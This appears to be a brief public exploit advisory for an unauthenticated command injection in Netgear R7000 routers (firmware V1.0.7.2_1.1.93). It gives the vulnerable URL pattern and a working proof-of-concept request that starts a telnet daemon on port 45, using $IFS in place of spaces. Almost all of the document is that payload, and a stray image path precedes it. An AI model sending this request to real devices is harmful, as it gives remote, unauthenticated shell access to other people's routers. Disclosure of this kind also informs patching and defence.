 # Exploit Title: Netgear R7000 - Command Injection
# Date: 6-12-2016
# Exploit Author: Acew0rm
# Contact: https://twitter.com/Acew0rm1
# Vendor Homepage: https://www.netgear.com/
# Category: Hardware
# Version: V1.0.7.2_1.1.93
-Vulnerability
An unauthenticated user can inject commands threw
http://RouterIP/cgi-bin/;COMMAND.
-Proof Of Concept
http://RouterIP/;telnetd$IFS-p$IFS'45' will open telnet on port 45.
Tags:
Advisory/S